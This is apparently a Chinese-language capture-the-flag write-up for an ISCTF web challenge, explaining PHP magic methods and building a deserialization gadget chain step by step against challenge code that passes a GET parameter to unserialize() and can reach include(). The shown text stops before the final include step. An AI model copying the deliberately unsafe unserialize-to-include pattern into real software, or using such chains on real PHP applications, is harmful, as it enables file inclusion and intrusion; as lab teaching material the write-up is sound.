ISCTF WEB
圣杯战争!!!
前置知识:
反序列化魔法函数:(以俩个下划线开头的方法称为魔法函数)
__construct() 在创建对象时候初始化对象,一般用于对变量赋初值。创建一个新的类时,自动调用该方法
__destruct() 和构造函数相反,当对象所在函数调用完毕后执行.即当一个类被销毁时自动调用该方法
__toString() 当对象被当做一个字符串使用时调用
__sleep() 当调用serialize()函数时,PHP 将试图在序列动作之前调用该对象的成员函数 __sleep()。这就允许对象在被序列化之前做任何清除操作
__wakeup() 反序列化恢复对象之前调用该方法。当使用 unserialize() 恢复对象时, 将调用 __wakeup() 成员函数
__invoke() 把一个实例对象当作函数使用时被调用
__call() 调用不可访问或不存在的方法时被调用
__callStatic() 调用不可访问或不存在的静态方法时自动调用
__get() 在调用私有属性的时候会自动执行,或者给不可访问或不存在属性赋值时也会被调用
__isset() 在不可访问的属性上调用 isset() 或 empty() 时触发
__set() 当给不可访问或不存在属性赋值时被调用
__unset() 在不可访问的属性上使用 unset() 时触发
__set_state() 当调用 var_export() 导出类时,此静态方法被调用。用 __set_state() 的返回值做为 var_export() 的返回值
__clone() 进行对象clone时被调用,用来调整对象的克隆行为
__debuginfo() 当调用 var_dump() 打印对象时被调用(当你不想打印所有属性),适用于PHP5.6版本
题目:
<?php
highlight_file(__FILE__);
error_reporting(0);
class artifact{
public $excalibuer;
public $arrow;
public function __toString(){
echo "为Saber选择了对的武器!<br>";
return $this->excalibuer->arrow;
}
}
class prepare{
public $release;
public function __get($key){
$functioin = $this->release;
echo "蓄力!咖喱棒!!<br>";
return $functioin();
}
}
class saber{
public $weapon;
public function __invoke(){
echo "胜利!<br>";
include($this->weapon);
}
}
class summon{
public $Saber;
public $Rider;
public function __wakeup(){
echo "开始召唤从者!<br>";
echo $this->Saber;
}
}

if(isset($_GET['payload'])){
unserialize($_GET['payload']);
}
?>
很简单一道反序列化的题:
链子的构造思路:首先从summom类中的__wakeup魔术方法入手,因为当进行unserialize时候,最先会调用__wakeup以及__destruct魔术方法,所以我们进行构造的话,先从summom类进行构造
构造如下:
 <?php
class artifact{
    public $excalibuer;
    public $arrow;

}

class prepare{
    public $release;

}
class saber{
    public $weapon;
}
class summon{
    public $Saber;
    public $Rider;
}
$a=new summon;
echo serialize($a);

?>
可以看到这里成功调用的__wakeup魔术方法

然后我们进入到__wakeup魔术方法,可以看到这里面有个echo $this->Saber,echo是用来返回字符串的,所以说如果我们将Saber new成artifact类的对象,这样的话就会把对象当作字符串来使用就会调用__tostring魔术方法。
代码如下:
 <?php
class artifact{
    public $excalibuer;
    public $arrow;

}

class prepare{
    public $release;

}
class saber{
    public $weapon;
}
class summon{
    public $Saber;
    public $Rider;
}
$a=new summon;
$a->Saber = new artifact;

echo serialize($a);

?>
看到成功进入了__tostring魔术方法
进入到__tostring魔术方法后在
return $this->excalibuer->arrow;这里我们将excalibuer new为prepare的对象,因为我们将excalibuer new为prepare的对象的话,而arrow属性是在prepare类中找不到的,这样的话就会调用prepare类中的__get魔术方法
代码如下:
 <?php
class artifact{
    public $excalibuer;
    public $arrow;

}

class prepare{
    public $release;

}
class saber{
    public $weapon;
}
class summon{
    public $Saber;
    public $Rider;
}
$a=new summon;
$a->Saber = new artifact;
$a->Saber->excalibuer =new prepare;

echo serialize($a);

?>
看到成功进入了__get魔术方法
